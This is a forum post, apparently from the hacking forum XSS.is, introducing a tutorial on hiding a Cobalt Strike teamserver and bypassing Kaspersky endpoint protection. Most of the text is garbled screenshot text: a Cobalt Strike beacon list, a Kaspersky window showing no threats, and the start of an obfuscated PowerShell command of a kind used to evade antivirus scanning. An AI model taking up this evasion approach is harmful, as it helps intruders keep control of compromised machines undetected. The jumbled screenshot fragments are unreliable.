 Hide your CobaltStrike like a PRO! & Bypass Kaspersky End Point Security AV/EDR (PART 2)
r1z · May 18, 2022 · cobaltstrike 4.4 cobaltstrike 4.5 cobaltstrike 4.6 hcs hcs auto hide cobalt strike
1 2 3 ... 7 Next
Jump to new
May 18, 2022
Who have difficult translation and understanding, check the full translate here, thanks for @yashechka
r1z
Still(In)Secure
Premium
Joined: Jul 18, 2019
Messages: 452
Reaction score: 469
Escrow deals: 5
Holla !
In this topic, i'm going to put 2 parts in one of the intersted topic for who looking to hide and safe his teamserver vps, wer'e going to continue the series of how Hide your CobaltStrike like a PRO ヽ(#`Д´)ﾉ !!
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user compu... note
127.0.0.1 443
127.0.0.1 443
127.0.0.1 443
127.0.0.1 443
127.0.0.1 443
127.0.0.1 172. 443 Admin * EC
127.0.0.1 172. 443 Admin * EC
Event Log X
Remote Desktop Connection
Kaspersky
Endpoint Security
Monitoring
Security
Update
No active threats
found
Anti-virus databases:
Version: 6/4/2022 7:29:00 AM, updated 7 minutes ago
XSS.is
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserv
Install the latest PowerShell for new features and imp
PSWindows
PS C:\Users\Admin> SET ("{0}{1}"-f'2qF','xA')
{9}{4}{11}{1}{0}
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %